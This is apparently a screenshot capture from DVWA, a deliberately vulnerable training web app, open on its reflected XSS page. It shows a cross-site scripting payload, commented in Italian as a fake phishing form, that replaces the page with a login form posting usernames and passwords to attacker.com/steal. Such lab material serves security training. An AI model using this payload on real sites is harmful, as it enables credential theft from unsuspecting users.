 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
utton>     </form>   `; </script> Submit
Hello Dan
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Screenshot 2024-12-10 155613.png - Image Viewer
File Edit View Go Help
// Inserimento di un form falso (Phishing): crea un modulo per rubare dati personali
<script>
  document.body.innerHTML = `
    <form action="http://attacker.com/steal" method="POST">
      <input type="text" name="username" placeholder="Username">
      <input type="password" name="password" placeholder="Password">
      <button type="submit">Login</button>
    </form>
  `;
</script>
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7